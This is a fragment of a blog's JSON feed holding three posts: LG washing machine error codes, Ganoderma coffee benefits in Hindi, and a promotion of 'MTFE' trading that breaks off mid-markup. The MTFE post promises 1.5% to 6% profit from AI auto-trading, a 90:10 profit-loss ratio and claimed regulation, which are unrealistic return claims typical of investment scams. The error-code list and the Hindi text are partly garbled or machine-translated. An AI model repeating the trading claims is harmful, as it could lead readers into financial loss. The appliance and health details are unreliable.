\/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EWhat does the \"F\" error code mean in an LG washing machine?\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe 'F' error code on an LG washing machine can indicate a number of different issues depending on the specific model of the washing machine. An \"F\" error code generally indicates a problem with the machine's motor, control board, or other component related to the machine's function. Here are some of the more common \"F\" error codes and what they mean:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EF1 - This trouble code indicates a problem with the motor or control board.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EF2 - This error code indicates a problem with the pump or the drain hose.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EF3 - This error code indicates a problem with the water level sensor or inlet valve.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EF4 - This error code indicates a problem with the motor or control board.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EF5 - This error code indicates a problem with the door lock.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EF6 - This error code indicates a problem with the motor or the control board.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EF7 - This error code indicates a problem with the engine or cylinder.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf your LG washing machine displays an \"F\" error code, please refer to the owner's manual or contact an expert repair technician for further assistance in solving the problem. response renewal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cu\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor More Troubleshoots\u003C\/span\u003E\u003C\/u\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2022\/01\/how-to-fix-f5-error-in-ifb-dishwasher.html\"\u003EIfb Dishwasher Error Codes\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/7978300226221103287\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/05\/best-solution-for-your-lg-washing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/7978300226221103287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/7978300226221103287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/05\/best-solution-for-your-lg-washing.html","title":"Best Solution for Your LG Washing Machine Error Codes"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mLQ4K54YoITf-NXKaGU3xs28vjY4-SIv9K5DLbkxb1d-tvi5NvJ6729VVReZC_26tDM7vuov98A7VnbIk3kNmllFxfCX25ASeDkdH0BZobXPZtMtkx5-UrdzCyCR4hqEWlEIax7_9gzBtr-7UsT80QelMiUigHTtaPZ6QcovdeZkKMtTD3QP7l7y\/s72-w640-h402-c\/lg-washing-machine-error-codes.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-7002060318660059901"},"published":{"$t":"2023-04-19T21:04:00.002+05:30"},"updated":{"$t":"2023-04-19T21:04:40.191+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"General Information"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hindi Contents"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Phygicart"}],"title":{"type":"text","$t":"Ganoderma Lucidum Benefits in Hindi"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGanoderma Lucidum Benefits in Hindi\u003C\/span\u003E\u003C\/h1\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM2VMErD_ryX_KyYxU3oIqnfKoiuGJ3LYLjl15Yc9Jk2vz2foNAYGpqyp8kVz6xyH6qUigT9vT8RRANEoQNsv5qELEx86Dtv6t948CeAItsL-jpd6wGaxg0o8sIg2KZh7r_n2fYLYBGcGOarJf3g6Z9-sR7-dAhee5TALmvz-j5m-3YsANjoLoWZqT\/s1280\/Mushroom-Coffee-Ganoderma-Health-Benefits.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ganoderma Lucidum Benefits in Hindi\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM2VMErD_ryX_KyYxU3oIqnfKoiuGJ3LYLjl15Yc9Jk2vz2foNAYGpqyp8kVz6xyH6qUigT9vT8RRANEoQNsv5qELEx86Dtv6t948CeAItsL-jpd6wGaxg0o8sIg2KZh7r_n2fYLYBGcGOarJf3g6Z9-sR7-dAhee5TALmvz-j5m-3YsANjoLoWZqT\/w640-h360\/Mushroom-Coffee-Ganoderma-Health-Benefits.jpg\" title=\"Ganoderma Lucidum Benefits in Hindi\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch1\u003E\u003Cspan style=\"font-size: large;\"\u003EGanoderma Lucidum Benefits in Hindi\u003C\/span\u003E\u003C\/h1\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cu\u003E मशरूम कॉफी गैनोडर्मा स्वास्थ्य लाभ\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ETable of Content\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eमशरूम कॉफी गैनोडर्मा स्वास्थ्य लाभ\u003C\/li\u003E\u003Cli\u003Eगैनोडर्मा कॉफी 3-इन-1 लाभ\u003C\/li\u003E\u003Cli\u003Eगैनोडर्मा कॉफी के साइड इफेक्ट\u003C\/li\u003E\u003Cli\u003Eगैनोडर्मा त्वचा के लिए लाभकारी है\u003C\/li\u003E\u003Cli\u003Eवजन घटाने के लिए गैनोडर्मा कॉफी\u003C\/li\u003E\u003Cli\u003Eगैनोडर्मा कॉफी 4 इन 1\u003C\/li\u003E\u003Cli\u003Eगैनोडर्मा लाभ\u003C\/li\u003E\u003Cli\u003Eऋषि कॉफी 4 इन -1 लाभ\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003Eप्रश्न हल किए गए\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eगैनोडर्मा किसके लिए प्रयोग किया जाता है?\u003C\/li\u003E\u003Cli\u003Eक्या गैनोडर्मा मस्तिष्क के लिए अच्छा है?\u003C\/li\u003E\u003Cli\u003Eक्या गैनोडर्मा वजन कम करने के लिए अच्छा है?\u003C\/li\u003E\u003Cli\u003Eक्या गैनोडर्मा लिवर के लिए अच्छा है?\u003C\/li\u003E\u003Cli\u003Eगैनोडर्मा कॉफी के क्या फायदे हैं?\u003C\/li\u003E\u003Cli\u003Eमशरूम कॉफी पीने के क्या फायदे हैं?\u003C\/li\u003E\u003Cli\u003Eगैनोडर्मा का उद्देश्य क्या है?\u003C\/li\u003E\u003Cli\u003Eक्या नियमित कॉफी की तुलना में मशरूम कॉफी स्वास्थ्यवर्धक है?\u003C\/li\u003E\u003Cli\u003EGanoderma ल्यूसिडम त्वचा के लिए लाभकारी है\u003C\/li\u003E\u003Cli\u003Eगैनोडर्मा कैप्सूल के लाभ\u003C\/li\u003E\u003Cli\u003Eगैनोडर्मा कॉफी के फायदे\u003C\/li\u003E\u003Cli\u003Eगैनोडर्मा ल्यूसिडम साइड इफेक्ट\u003C\/li\u003E\u003Cli\u003Eगैनोडर्मा चाय के फायदे\u003C\/li\u003E\u003Cli\u003EGanoderma ल्यूसिडम सामान्य नाम\u003C\/li\u003E\u003Cli\u003Eबालों के लिए ऋषि मशरूम के फायदे\u003C\/li\u003E\u003Cli\u003ELingzhi लाभ और साइड इफेक्ट\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003Eमशरूम कॉफी गैनोडर्मा स्वास्थ्य लाभ,\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003Eमशरूम कॉफी एक प्रकार की कॉफी है जिसे पाउडर मशरूम के साथ बनाया जाता है, आमतौर पर रिशी मशरूम, जिसे रीशी मशरूम भी कहा जाता है।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eमाना जाता है कि इस प्रकार के मशरूम के कई स्वास्थ्य लाभ हैं, जिनमें तनाव और थकान को कम करना, नींद में सुधार करना और प्रतिरक्षा प्रणाली को मजबूत करना शामिल है। कुछ अध्ययनों ने यह भी सुझाव दिया है कि गैनोडर्मा में विरोधी भड़काऊ और एंटीऑक्सीडेंट गुण और संभावित हृदय स्वास्थ्य लाभ हैं। पूरी तरह से समझने के लिए और अधिक शोध की आवश्यकता है।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003Eगैनोडर्मा कॉफी 3-इन-1 लाभ\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eगैनोडर्मा कॉफ़ी 3 इन 1 एक प्रकार की इंस्टेंट कॉफ़ी है जिसमें कॉफ़ी, क्रीम और पाउडर वाले गैनोडर्मा मशरूम का मिश्रण होता है।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eइस प्रकार की कॉफी में गैनोडर्मा के लाभों में शामिल हो सकते हैं: प्रतिरक्षा प्रणाली का समर्थन:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eगैनोडर्मा मशरूम में ऐसे यौगिक होते हैं जो प्रतिरक्षा प्रणाली को बढ़ावा दे सकते हैं।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eतनाव और थकान में कमी: गैनोडर्मा विश्राम को बढ़ावा देकर और नींद में सुधार करके तनाव और थकान को कम करने में मदद कर सकता है। एंटीऑक्सिडेंट और विरोधी भड़काऊ गुण:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eगैनोडर्मा में ऐसे यौगिक हो सकते हैं जिनमें एंटीऑक्सिडेंट और विरोधी भड़काऊ प्रभाव होते हैं जो शरीर को मुक्त कट्टरपंथी क्षति और सूजन से बचाने में मदद कर सकते हैं।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eहृदय स्वास्थ्य लाभ: कुछ अध्ययनों से पता चलता है कि गैनोडर्मा के संभावित हृदय स्वास्थ्य लाभ हो सकते हैं जैसे बी कोलेस्ट्रॉल और रक्तचाप कम करना।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eयह ध्यान रखना महत्वपूर्ण है कि गैनोडर्मा कॉफी 3 इन 1 के संभावित स्वास्थ्य लाभों को पूरी तरह से समझने के लिए और शोध की आवश्यकता है और डॉक्टर से परामर्श किए बिना इसे एकमात्र उपचार या निर्धारित दवाओं के प्रतिस्थापन के रूप में उपयोग करने की अनुशंसा नहीं की जाती है।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003Eगैनोडर्मा कॉफी के साइड इफेक्ट\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGanoderma Coffee को Reishi Coffee के नाम से भी जाना जाता है। Ganoderma \/ Reishi कॉफी एक प्रकार की कॉफी है जिसमें reishi मशरूम के अर्क होते हैं, जिन्हें reishi मशरूम भी कहा जाता है। एक नया उत्पाद बनाने के लिए नियमित कॉफी में अर्क मिलाएं।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EReishi Coffee के बारे में कहा जाता है कि इसमें विभिन्न स्वास्थ्य लाभ होते हैं, जैसे तनाव कम करना और प्रतिरक्षा कार्य में सुधार करना। हालाँकि, इन दावों का समर्थन करने के लिए सीमित वैज्ञानिक प्रमाण हैं। नियमित कॉफी की तरह, ऋषि कॉफी में घबराहट, चिंता, अनिद्रा और पेट खराब होने जैसे दुष्प्रभाव होते हैं।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eमशरूम एलर्जी वाले लोगों के लिए भी इसकी अनुशंसा नहीं की जाती है। इसके अतिरिक्त, पूरक कुछ दवाओं के साथ परस्पर क्रिया कर सकते हैं, जैसे रक्त को पतला करने वाली दवाएं, इसलिए उन्हें लेने से पहले अपने चिकित्सक से परामर्श करना महत्वपूर्ण है।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eयह जानना महत्वपूर्ण है कि सभी ऋषि कॉफी समान नहीं बनाई गई हैं और कुछ उत्पादों की सुरक्षा या प्रभावकारिता के लिए ठीक से परीक्षण नहीं किया गया हो सकता है। हम अनुशंसा करते हैं कि आप कोई भी पूरक आहार लेने से पहले अपने चिकित्सक से परामर्श करें।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003Eगैनोडर्मा त्वचा के लिए लाभकारी है\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGanoderma को Reishi के नाम से भी जाना जाता है, कहा जाता है कि इसमें त्वचा के लिए लाभ सहित कई स्वास्थ्य लाभ हैं। हालांकि, इन दावों का समर्थन करने वाले वैज्ञानिक शोध सीमित हैं।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eकुछ लोगों का मानना है कि रेशी मशरूम में पाए जाने वाले एंटीऑक्सीडेंट त्वचा को फ्री रेडिकल्स और अस्थिर अणुओं से होने वाले नुकसान से बचाने में मदद करते हैं जो कोशिकाओं को नुकसान पहुंचा सकते हैं। इसमें यौगिक भी होते हैं जो कोलेजन उत्पादन को प्रोत्साहित करने में मदद करते हैं, जो त्वचा की लोच और दृढ़ता में सुधार करने में मदद करता है।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eइसके अतिरिक्त, कुछ लोगों का मानना है कि ऋषि मशरूम के सूजनरोधी गुण त्वचा की लाली और सूजन को कम करने में मदद करते हैं। यह ध्यान रखना महत्वपूर्ण है कि गैनोडर्मा के कवक के लाभों की पुष्टि करने के लिए अतिरिक्त अध्ययन आवश्यक हैं।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; इसके अलावा, मशरूम के अर्क को सीधे त्वचा पर लगाने की अनुशंसा नहीं की जाती है, क्योंकि इससे एलर्जी हो सकती है, अपनी कलम का उपयोग करना सबसे अच्छा है। हमेशा की तरह, कोई भी आहार सप्लिमेंट लेने या अपने स्किनकेयर रूटीन में कोई भी बदलाव करने से पहले अपने डॉक्टर से परामर्श करना हमेशा एक अच्छा विचार है।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003Eवजन घटाने के लिए गैनोडर्मा कॉफी\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGanoderma \/ Reishi कॉफी, एक प्रकार की कॉफी जिसमें Reishi मशरूम का अर्क होता है, जिसे Reishi के नाम से भी जाना जाता है, कभी-कभी वजन घटाने में सहायक के रूप में जानी जाती है। हालाँकि, इस दावे का समर्थन करने के लिए बहुत कम वैज्ञानिक प्रमाण हैं। कुछ लोगों का मानना है कि Reishi मशरूम मेटाबोलिज्म को तेज करने और कैलोरी बर्न करने की शरीर की क्षमता को बढ़ाने में मदद करते हैं।\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eहालाँकि, वर्तमान में वें का समर्थन करने के लिए कोई वैज्ञानिक प्रमाण नहीं है\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/7002060318660059901\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/04\/ganoderma-lucidum-benefits-in-hindi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/7002060318660059901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/7002060318660059901"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/04\/ganoderma-lucidum-benefits-in-hindi.html","title":"Ganoderma Lucidum Benefits in Hindi"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM2VMErD_ryX_KyYxU3oIqnfKoiuGJ3LYLjl15Yc9Jk2vz2foNAYGpqyp8kVz6xyH6qUigT9vT8RRANEoQNsv5qELEx86Dtv6t948CeAItsL-jpd6wGaxg0o8sIg2KZh7r_n2fYLYBGcGOarJf3g6Z9-sR7-dAhee5TALmvz-j5m-3YsANjoLoWZqT\/s72-w640-h360-c\/Mushroom-Coffee-Ganoderma-Health-Benefits.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-2614222585672900068"},"published":{"$t":"2023-04-18T15:40:00.043+05:30"},"updated":{"$t":"2023-07-09T20:18:58.638+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EARN MONEY ONLINE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile Apps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MTFE TRADE"}],"title":{"type":"text","$t":"MTFE TRADING  KNOWLEDGE-  Metaverse Foreign Exchange"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;MTFE TRADING\u0026nbsp; KNOWLEDGE-\u0026nbsp; Metaverse Foreign Exchange\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3e0Vw2BZYviQ4lETOt6w9L0WkpPrgfA4xOhuXK0t0vgIyyppQPHXRLsj46VRGnux8BgTN5G2HXCS_hhshAuI91axdXfRxonZweOeKITlTM1KoMhHu2AgZwpZlekPFJuE80nSIAeuZu4iDmt-alklhYCre2leSukrtEfX1_y3oTYbtWhHSkynJseN\/s1080\/MTFE-KNOWLEDGE.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg alt=\"MTFE TRADING  KNOWLEDGE\" border=\"0\" data-original-height=\"680\" data-original-width=\"1080\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3e0Vw2BZYviQ4lETOt6w9L0WkpPrgfA4xOhuXK0t0vgIyyppQPHXRLsj46VRGnux8BgTN5G2HXCS_hhshAuI91axdXfRxonZweOeKITlTM1KoMhHu2AgZwpZlekPFJuE80nSIAeuZu4iDmt-alklhYCre2leSukrtEfX1_y3oTYbtWhHSkynJseN\/w640-h402\/MTFE-KNOWLEDGE.png\" title=\"MTFE TRADING  KNOWLEDGE\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-size: large;\"\u003EMTFE TRADING\u0026nbsp; KNOWLEDGE\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cb\u003EMTEF is a \u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003ECanada-based regulated broker (regulated by Fintrack) which provides the facility to trade Indices, Shares, Currencies, Cryptos \u0026amp; Commodities on a single platform.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMTFE supports manual and artificial intelligence smart trading (automatic trading)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸 Regulated by FINTRAC (Canada)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸1.5% to 6% Profit through Artificial Intelligence Smart Trading (Automatic Trading)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENo extra charge for automatic trading\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸 No Business Knowledge Required\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸 Profit loss ratio is 90:10\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸Business is 5 days a week (Monday to Friday)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸 Minimum trade amount *is $30*\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸 Deposit via Bank Transfer\/ USDT\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸 NO LOCKING PERIOD FOR INVESTMENT AMOUNT\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸 Anytime Withdrawal Payable Monday to Friday\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸 Withdrawal process will be completed within 48 hours\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸 Withdrawal possible via Direct Bank Account Credit\/ USDT\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 